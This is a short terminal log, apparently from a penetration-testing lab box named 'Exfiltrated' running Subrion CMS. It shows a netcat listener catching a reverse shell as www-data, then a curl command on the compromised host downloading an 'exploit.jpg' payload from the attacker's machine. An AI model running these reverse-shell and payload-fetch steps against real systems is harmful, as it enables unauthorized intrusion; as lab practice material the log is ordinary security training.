 naveenj@hackerspace:|04:42|~/Pg-Play/Exfiltrated$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.182] from (UNKNOWN) [192.168.201.163] 53400
bash: cannot set terminal process group (986): Inappropriate ioctl for device
bash: no job control in this shell
www-data@exfiltrated:/var/www/html/subrion$ cd uploads
cd uploads
www-data@exfiltrated:/var/www/html/subrion/uploads$ ls
ls
www-data@exfiltrated:/var/www/html/subrion/uploads$ curl http://192.168.45.182/exploit.jpg -O exploit.jpg
<rl http://192.168.45.182/exploit.jpg -O exploit.jpg
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   126  100   126    0     0    234      0 --:--:-- --:--:-- --:--:--   234
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (6) Could not resolve host: exploit.jpg
www-data@exfiltrated:/var/www/html/subrion/uploads$